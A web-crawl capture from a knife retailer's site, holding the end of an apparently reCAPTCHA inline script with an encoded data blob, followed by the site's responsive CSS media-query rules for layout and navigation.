3Cu3PCrALDhiDDhHfDr8OLw6FvwqI0w7F8SmPCj8KTwo3DgsO5w73ClH3Dq8Klw5V1ODYQwpADw689VRLCrMODw4ksw6VeCA3DjcKLasK/[base64]/[base64]/[base64]/DvCDCr8Oqw7PCtMKow7ZAwqzCp8OtwrzChMK8bFZ1SsKGwoVEwpbCiWByJULDu2ZUecOOw5nCq8KFw7AJB8ODMMOPM8KBw6rCrFtsBcO/wpbDq3/DnsKQYio9w77DqT5yQMOqJ1PCmcKFw6kDwpRjw4rDjj1nw47Du8K0w6PCuGc1wpfDgcOeHEUcwobCp8KMQ8KZwoBOREBjw70rwr7DlH41wojCmAhyeibDrAzChjrDmsKABcO8w4QXdj/CuyvDsgfDmULDjHMDwoBNwohaw5nCjgDDlBTCt8O/eVHCjHHDl8KxIMKMGzh4FmrCgVttwpPCgMK/[base64]/CyfDgTbDnMKbwqVEwo4OZxjChcKnOC1+C2B8EzLDq3howq3DocKFN8KeccKYXgABw7MrwqnDhcKPwq4cMsOAwpJAVcOIw5cWw6sAPT0TwoHCkcOgwp3DpcKlYsOfw40RwpPDtMORw6o9wqwWw7HCtE8TcBDDkcKZXcO5w7hDTsObecK1Z2/DssOrNFYBwrvClMKhQcKBFCHDqxfCq8KFZcKpBMOHesKxwolQw7DDj0kvw6E4VMOYw6zDrsOaTSImw6bClcOjV8KwfUc5woJne8OAwoouNsKsPMOlwoY6w4zCkVUFCcKkPMKXFETDhcORWsKIw5bCrRMyO3FFMUkpGBYXw6jDlztdMMOTw5fDt8Oww5LDoMO4fsO6wo/[base64]/PxJKI8KsPcKswqvDmsOFa292w7jDo8KZwrhVw6/Cr8KKHmHDpMKFMBTDhGA/wqYuT8KtfFBvw7g6wqc8wpvDmwrCrxhbw7PDp8K9w7BJAsOGwpTChMKuwrjDvl/[base64]/DjsOgw61Nw4vDqCTDrAoVUSIjwp5GwqHCscOOw5x3w5bDrAjChMKkMcK+w5rCi8O5YAzCpEbDrsONw68wdAdEw6Agwpwsw4bCszzCqyQUJMOcKRFRwq/CpCLCn8OwdsKoD8OyOsKNw5bCisONw4NnEhdiw6zDtsKqw4vDksK+w7YMZ8KTS8Oxw7N4wp/DuVnCpsKBw6fCvl/Dsn1AKBPCqMKxwo0Gw4zCmxvDkMO5J8OUHcKaw6LCssO4w7xAw4HCpArCucOow47DkXfDgsOWBsOGT8OMVRXCqcKbdcKyOndgwq5Ow4vDp1DDk8KEw5dOwr8oTHB6w4PDt8O3w6DCjMKtwp/[base64]/CozfCq8Ohw4vCisKaFQNZw6V3wq5Bf3NNPcOKMMKLwrbCm8O5E1rDkcODwrQEwoIyw616wqHCqMKdQsOOw53DnUXDhXHCi8KWGcK6MRAqw7HDtcKdwq/CkD1Iw4zCisKSw7QOO8OuQsO1DMKbcyBsVcOrw4fCk1gcasKYZWY3Xj3CglvDrsK1NHpqw4XDgGNmwrBIYCrCuQh6wo/DrSzCmnobem1iw7HCkUFfXMOew7gIwrLDiSgcw4XCpwh+ZsOvd8KVScOgFsKAcgTCtnJJw5/CqmfDiglBGMKZw40Cw4/DusOvXcKJNkHDssOoXcO1UMK/w6DCssKsNxZucsO3w4bCjH7Cl1wGwrcZccKWw4fCgsO/GyogecOIw6bDtC8ZX8Ksw4fCoF3DrcOHw498emJ9wpbDu0rCn8Ohw5I3wozDi8KcwpbDhUZYI1HCn8KTMcKXwpjCt8O9wro4w43CoMK/MnXDlcKMRhjClcK9QizColjDmsOwRxrCiSjDncKqw4tWL8OJZ8OeN8KGR0fDtMOuGMK9EsONF8Ogw67CkcKuRQtdw67CvcOgC2XChsOFBcKkBcOpwpRpwp1HX8OWw4/Dj8OUZsKoODXCghrCs8Oxw65VwrF6w5Utw4rDrFDDrknCsgnCtzrCncOuCMKKwr/DssK1wpPDvMO3wq3DiAgZccOtWHHDryABw5nCsDxMw7V+DlHCuAjCvEXCp8OaY8OjC8OGfcO9ZRx4LFgdwo9QNMK2w7TCol0Ow5szw43DgMONa8Kxw59vw53Dtj/CvxA4JwHDr0vChxURwq5iwqx0FmDCncKjwobDk8OJw5EUwq7Do8Oxw6Vcw6oyZsOWEsORK8KOe8O2w5LChsOJw6TDh8KLEnY9NBhPwrzDt8KhBFTClhA/B8OjZ8O+w7/CrMKFIcOWWMKHwpbDlMO0wrrDvMO1CDVXw5VowrcSDcOOGcOERsORw4pgEsKqHWvCm0nDksKEwpoNT3DCnjrCr8K2QMOfEcOYKsO6w41xK8KBSD4XazDDik/DvMKFwrhVA2vDoTltTgFlShocF8OlwoLCk8OaT8O1bWs3VWXCjMOqTcOfB8KBw70lBsOqwqVBJcK7wr4IN1hTPm1ZbWYjFcO3O03DrErCrxVNw4d1wobDl8OpLEFuw4JuZMOswr3DlsOJwqjCrsOlwqfCicKrB8OywroFwqvChk/Do8KjR8OLU8OLfhvDhWlOw7UYaMO/[base64]/woYpH8OywqdLNsKjMzjCgcOIDgHChWjCtinDtAjClMOCw607wqPDq15MASBQw5zDqWDCqEleFUIEDMOiXsKCNXTDn8OrIHAxWwXCjxzCksKswrktwpzDlsOmwoYdwqRqw4HCtwjCrcKgZwDCkWzCskI4w7DDo8KTw45yQsKpw67CgkQ8w7/CvsOWwp4Sw67Cl2ZqNMKTRCTCi8OROsONw7c/[base64]/[base64]/w5QpRMOGJRfDq8KAbMOxZSrCoVlVAUBcFnbDoHFOH1bDrsOjK3QAw4MFwp81GHcQA8OwwqjCiFbCm8OjQiTCvsK0DkkLw5FmwppzdsKYW8O8wrs9w5/CtMO/w7oEwr0awq0wMxrDgUrDpMKxdUdbw77CjgrDn8KGwp4Cc8OXw4bDrSd0IMKlJFvCisOBUMKUw5gcw6Nfw61Zw68iNcO+bzovwoJKw5jCmMOoF2wqw6LDozUYH8Oiw53CmMO5wq0QU1zDmcKZScOyQDvDonPDhRnCisKdDi/DsT/CsVHDmMKxwojCnWkMEDAcRSkZVMKCYMKsw7TDtn3DkGkGwpvCpHkdZnrDhAXDj8KDwpHCmmsVRcOgwrU8w4ZswqTDgMOYw5cBYsKweXYiwodFwprCqcOgdnNxBBxAw6dZwo5Ywp3DmjTDsMONwocWf8KuwpnDnV7CoiTDt8KPY0zDuwRAWzLDn8OAGSohOF/DvsObCSZlTMOkw51JGMOkw43CgA/DjGZ+w7hZAGB9w4InBSDDtmDCnXbDpsKVw5TChjEZL0PCo1w6w4/Dm8K6Q2FYNEjDrgkvXsK0w5DCp33CsA3CrcO5wr7DpR/CmkTDnsOKwqfDuMKSZcO7wrlQAWAGUFXChgPCsmR8wpDDrMOQY18jEsOIw5bCoW3CuXNnw6nDuDBmTsKfK2/CrxXDj8KkC8OQCjfDo8OdKsK/I8KrwoPDmQ4WXwnDqGIwwpB8wobDo8KpT8K9C8KbKsORw6vDssOdwr9Qw5Ymw6jDiX/CijI3emRvw4o3w7vCjRVffkkycAtgwq0TVXFOSMO3wonCggbCvgcOG8OAw6F0wp0owqLDvsKvwrMBNyzDgMKqCFrCsWEDwqF6wq/DnMKWecKWwrV/wqzCoBlLP8KlwpvDg0PDtkfDqMKiw50QwpViMgtbwp/Do8Onw5jCljgpw5/CusK2woF8cn80wr7CsBPCkhlJw5zCiV/DoRYCw6jDoS3DkHkvw4XDvDfDmcO8c8KuSMKLwoHDlDXCgsKOOMOOXF9lwpTDizPCm8K2w6nChcKFf8O8w5LDkX9DSsKWw73Dp8OcdsOxw6TDsMONE8Kmwp9Cw5BBMh49VcOuMsKSwqEowqQqw4U9bWNxez/CnzDCpsKjwoIUwrRQw4TDvyJsMnjDllc/[base64]/w6RIbkoRw5nCjiDDmDcRdsOjw6ZsP0gIwr/Co8ObOkzDqk0kWSYCaMKOeMK2wonDo8OFw5M2JMOiwqvDisOEwpoUB3Q3A8Kbw4d3fcK8JADCnFrDgUMLVcODw4TDpnIecCMow6PDg1sgwq3Dhk8fQ1c6BMOidytVw6vChHvCgMK6JMKgw7vCsDpHwr5lJWwTd3/[base64]/IMKuHAQnG3kuwrDDiyzCqBtLaloSwpTCmgB1w5bCvU54w4HDsDrDh8KiAcKjIH9IwrvDl8Kjw6PDhsK8w5nCusKzw4TDusKAw57DpkzDk0sgw4liwrLDoHfDvcK+IVkwaTkQw7gTFmh7woERfcOqJEFuSiDCocKhw6HCrsKOwqU1wrVswrEmTnjDlyXCtsKhUWE8wqJ/[base64]/DgsOHKF10UsK2Fj3Cs8KAw5IuMMKTw7IUwqsQw5LCsMOEDUPDrcKYagIPXMKHw4hmYk9FSUXChX3CgmsWwq5awrtpB1kDBsOUwqN4My3CtFLDszVJwpINAg/DisOPJnbDtsKbQVTCqsKywoJrCkRSaQZ6OhjCgsOIw5nCuUbCkcOESMOHw70lwpgxdsOWwoFnwqDCvcKHGcK2w6JDwql8TMKnPsOsw60rLcKSKsOzwo92wpIoW3NjVlA/bMKPwpTDtzHCqnknImXDusOfwrXDicOrwqjCh8KNLzgGw487W8OzCV/DmcKiw4FTw4vCosOmCsOWwrnCqmcUwoLCqsOuw6F4JhFbw5TDocKkcgFtXkrDlcOMwpXCkTdPKcOhwp/[base64]/[base64]/CiCdeZnLDjQ0Ib1QKw5TDtAPDoULDtkPCvsK/[base64]/DtQYWc8OWSX0xw7PCkMOYbsOwOmfCpcO0B8KXw4TDp8OFChFBeExKw5fChgxXwqjCisO1wrjCu8O7Gz7DtHJvGF4Tw5HDicKbWSo5wpzCnMKWQkQ1esKdHlBKw4EjwoFlJsKVw4FDwrDCiBjCsMOfEcOaCxwcO0JvW8ONw6k7G8Kx\x22],null,[\x22conf\x22,null,\x226LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.osograndeknives.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22hu039a83jwEyuXZ+5ZyFkyMbxKVdqU4SqJ+Y3/qhrpw\\u003d\x22,0,0,null,1,1768640575911,0,0,[155],null,[27,172,53,192,63],\x22RC-CpggzXaOFD1RYg\x22,null,null,null,null,null,\x220dAFcWeA6bYer6gJ4R1oxHFwTw5k8Nde-CKMBUaszJZXCFgOfIjAjvi_4zsVOi0L3EXwh2eISSQWHFEVjpoIiPOeD03U3TwS_mOg\x22,1768723375939]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.osograndeknives.com/themes/classic_responsive-ogkt/css/responsive_adjust.css
body_size: 1943
content:
@media only screen and (max-width:1536px){
.container					{width:98%;}	
.slide_cont					{padding:30px 20px;}
}
@media only screen and (max-width:1400px){
.head_main					{padding:30px 0;}	
nav ul li					{padding:0 24px;}

.main_sect					{padding:0 24px; width:64%;}
.lft_cect					{width:18%;}
.rgt_sect					{width:18%;}
	
.slide_cont					{padding:20px 20px;}	
.slider .slide_rgt img		{width:100%; height:auto;}	
.slide_lft h1				{font-size:24px; line-height:30px;}

.feat_main ul				{margin:0 -10px;}
.feat_main ul li			{padding:0 10px;}
.add a						{width:100px;}
.add span					{padding:0 0 0 8px;}

.ad_search ul li .find_but	{float:none;}
.ad_search ul li.advanced span{float:none; padding:12px 0 0 0;}
.login ul li.btn .login_but	{width:60px; font-size:16px;}
.login ul li.btn .reg_but	{width:90px; font-size:16px;}
.sale_img a img				{width:100%; height:auto;}

.social						{padding:40px 0;}
.culpa						{width:26%;}
.receive					{width:100%;}

#twitter_footer				{width: 600px;}

}

@media only screen and (min-width:992px) and (max-width:1200px){
.product-info > .left { float:none; text-align:center; margin-right:0px; }
.product-info > .left + .right { margin-left:auto ; text-align:center;}
.product-info .image { float:none;}
.product-info .image-additional { width:auto; margin-bottom:10px; max-width:none; }
.product-info .image-additional a { display:inline-block; float:none; }
.product-info .cart div { margin-bottom:10px; float:none;}
}

@media only screen and (max-width:1170px){
nav ul li					{padding:0 12px;}

.main_sect					{width:60%; padding:0 20px;}
.slide_lft h1				{font-size:20px; line-height:26px; padding:0 0 14px 0;}
.slide_lft ul li			{margin:0 0 6px 0;}
.arrow						{padding:10px 0 0 0;}
.feat_main ul li			{width:50%; margin:0 0 24px 0;}

.lft_cect					{width:20%;}
.rgt_sect					{width:20%;}
.pro_head					{padding:16px 18px;}
.best_rgt h2				{font-size:14px; line-height:20px;}
.ad_search .dd .ddTitle .ddTitleText{padding:15px 10px;}
.ad_search ul li .textfield	{padding:15px 10px;}
.login ul li .textfield		{padding:15px 10px;}
.login ul li.btn .login_but	{width:62px;}
.login ul li.btn .reg_but	{width:88px;}
.cart_cont_lft				{width:50px;}
.cart_cont_lft img			{width:100%; height:auto;}
.cart_cont_rgt				{width:calc(100% - 50px);}

.quick						{padding:0 0 0 12px; width:18%;}
.account					{width:18%;}
.culpa						{width:18%;}
.street						{width:18%;}
.receive					{width:100%;}
.shop						{width:28%;}

.social						{padding:20px 0;}
.social_lft					{float:none; width:100%; margin:0 0 20px 0;}
.social_rgt					{float:none; width:100%;}
#twitter_footer				{float:left; margin-top: -60px; width: 100%;}

}

@media only screen and (max-width:991px){
.head_main					{padding:28px 0;}	
.toll						{padding:5px 20px 0 0;}	
.search						{width:301px;}
.search .textfield			{width:245px;}
.search .select_cont		{width:0px;}
.search .dd .ddTitle .ddTitleText {padding:15px 15px;}
.search .dd .ddArrow		{margin-right:16px;}
.search { padding-right: 0px; }

.nav						{position:relative;}
.nav .cart 					{ visibility: visible !important; display: block !important; }
.menu						{width:33px; text-align:center; top:18px; left:10px; position:absolute; }		
#nav-icon					{display:block;width:33px;}
nav							{background:#393939 none repeat scroll 0 0; display:none; left:0; margin:0; padding:0; position:absolute; top:84px; width:100%; z-index:99999;}
nav ul li					{float:none; display:block; width:100%; margin:0; padding:0; background:none;}
nav ul li:after				{display:none;}
nav ul li a					{width:100%; margin:0; padding:10px 24px; display:block; font-family: 'Oswald', sans-serif; font-size:14px; line-height:16px; color:#ffffff; font-weight:normal; text-transform:uppercase; text-decoration:none; border:none;}	
nav ul li a.active			{border:none !important;}
nav ul li:hover a, nav ul li.active a {background:#f5f5f5; color:#fe6200 !important;} 
nav ul li:hover ul			{display:none;}
nav ul li a:focus			{color:#ffffff;}

nav ul li ul				{margin:0; padding:10px 0px 10px 0px; display:none; position:static;}
nav ul li ul li				{margin:0; padding:0; display:block;}
nav ul li ul li a			{padding:10px 24px; margin:0; display:inline-block; font-family: 'Oswald', sans-serif; font-size:14px; line-height:16px; color:#ffffff; font-weight:normal; text-decoration:none; border:none !important; background:none !important;}
nav ul li ul > li > a:hover	{background:#f5f5f5 !important; color:#fe6200 !important;}
nav ul li ul > li.active a	{background:#f5f5f5 !important; color:#fe6200 !important;}

.wrapper					{position:relative; top:0; right:0;transition:all 0.3s ease-in-out; -moz-transition:all 0.3s ease-in-out; -ms-transition:all 0.3s ease-in-out; -o-transition:all 0.3s ease-in-out; -webkit-transition:all 0.3s ease-in-out;}
.side_bar					{display:block; width:240px; background:#ffffff ; height:100%; position:fixed; top:0; left:-240px; z-index:9; transition:all 0.3s ease-in-out; -moz-transition:all 0.3s ease-in-out; -ms-transition:all 0.3s ease-in-out; -o-transition:all 0.3s ease-in-out; -webkit-transition:all 0.3s ease-in-out; }
.side_bar nav				{display:block; position:static; height:100%; padding:24px 0; box-sizing:border-box;}
.side_bar nav ul			{width:100%; height:100%; overflow:auto; }
.open .wrapper				{right:-240px;}
.open .side_bar				{left:0;}
.open header				{right:-240px;}

.main_sect					{width:100%; margin:0 0 20px 0; padding:0 10px; display:block;}
.feat_main ul li			{width:33.3%;}
.lft_cect					{width:50%; padding:0 10px;}
.rgt_sect					{width:50%; padding:0 10px;}
.sport						{padding:0 0 30px 0;}
.feat_top					{padding:0 0 20px 0;}

footer						{padding:40px 0 10px 0;}
.quick						{width:50%; margin:0 0 20px 0;}
.quick h2					{padding:0 0 16px 0;}
.account					{width:50%;}
.culpa						{width:50%;}
.street						{width:50%;}
.receive					{width:100%;}
.receive p					{line-height:15px;}
.shop						{width:100%;}
.quick .shop_txt			{display:none;}
.foot_logo					{text-align:center; padding:0;}
.media						{text-align:center;}
.follow						{float:none; display:inline-block;}
.follow ul li				{padding:0 4px;}

}
@media only screen and (max-width:767px){	
.head_top							{text-align:center;}
.currency							{width:auto; float:none;}
.cur_rgt							{float:none;}
.cur_rgt ul li						{padding:10px 10px !important;}
.head_main							{text-align:center; padding:20px 2px;}
.logo								{float:none; display:inline-block;}
.categoties							{float:none;}
.search								{float:right;}
.cart								{margin:0 2px 0 0; width:226px;}
.product-info .cart					{width:100%;}
.feat_main ul li					{width:50%;}
.top_rgt							{padding:3px 6px 0 0;}	
.social								{padding:40px 0;}
.copy_in							{padding:0 14px;}

}
@media only screen and (max-width:599px){
.cur_rgt ul li				{padding:4px 10px !important;}	
.toll						{float:none; padding:0 0 20px 0; width:100%; text-align:center;}
.tool_in					{display:inline-block;}
.search						{float:none;}
.cart						{width:200px; padding:12px 12px;}

.main_content				{padding:20px 0 0 0;}
.slid_main					{position:static; background:#464646;}

.add span					{font-size:16px;}

footer						{padding:24px 0 10px 0;}
.quick						{width:100%; margin:0 0 12px 0; padding:0 10px;}
.account					{width:100%;}
.culpa						{width:100%;}
.street						{width:100%;}
.contact ul li				{margin:0 0 12px 0;}
.receive					{width:100%;}
.shop						{width:100%;}
.copy_in					{text-align:center;}
.foot_copy p				{float:none; padding:0 0 20px 0;}
.card						{float:none; display:inline-block;}
.card ul li					{padding:0 6px;}

}
@media only screen and (max-width:479px){		
.cur_rgt ul li				{padding:2px 4px !important;}
.cur_rgt ul li a p			{font-size:13px;}
.search						{width:301px;}
.search .textfield			{width:248px;}
.search .select_cont		{width:0px;}
.search .dd .ddTitle .ddTitleText{padding:15px 10px;}
.search .dd .ddArrow		{margin-right:12px;}
.search .find_but			{width:50px;}

.slide_rgt					{float:none; width:100%; padding:0; margin:0 0 10px 0;}
.slide_lft					{float:none; width:100%;}

.sport ul					{margin:0;}
.sport ul li				{float:none; width:100%; padding:0; margin:0 0 20px 0;}
.feat_main ul				{margin:0;}
.feat_main ul li			{float:none; width:100%; padding:0; margin:0 0 20px 0;}

.lft_cect					{float:none; width:100%;}
.rgt_sect					{float:none; width:100%;}

}

@media only screen and (max-width: 480px) {
    .flex-caption {
        padding: 15px;
    }
    .flex-caption h2 {
        font-size: 18px;
        font-weight: bold;
        line-height: 20px;
    }
    .flex-caption p {
        font-size: 13px;
        line-height: 16px;
    }
    .flex-control-nav {
        bottom: 5px;
    }
    .flex-caption {
        width: 75%;
        box-sizing: border-box;
        top: 5%;
    }
    .flex-control-nav {
        left: 15px;
    }
    .Newsletter-box ul li {
        width: 100%;
        margin-bottom: 25px;
    }
    .Featured-Product ul li {
        width: 100%;
    }
}

@media only screen and (max-width: 360px) {
    .flex-caption p {
        display: none;
    }
    .flex-caption {
        box-sizing: border-box;
        top: 5%;
        width: 100%;
    }
}
